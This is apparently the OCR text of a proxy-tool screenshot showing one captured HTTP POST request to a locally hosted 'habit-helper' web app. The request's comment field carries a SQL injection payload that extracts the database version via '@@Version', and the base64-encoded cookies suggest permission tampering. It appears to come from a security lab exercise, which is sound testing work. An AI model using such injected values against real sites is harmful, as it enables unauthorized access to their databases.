 Request
Pretty Raw Hex \n
1 POST /habit-helper-1.0/public?read=yes&addComment=yes HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 143
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1:8081/habit-helper-1.0/public?read=yes&addComment=y
es
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: permissions=dXNlcg==; user=sK9810999817; CSRFTOKEN=
8f14e45fceea167a5a36dedd4bea2543; notifications=Y29tbWVudA==;
JSESSIONID=B55009704858E4AE2C694AB63C82AED7
21 Connection: close
22
23 comment=This+is+not+great%21%27%2C+%40%40Version%29--&postid=1&
username=pumpkin&csrfToken=8f14e45fceea167a5a36dedd4bea2543&
submitComment=Submit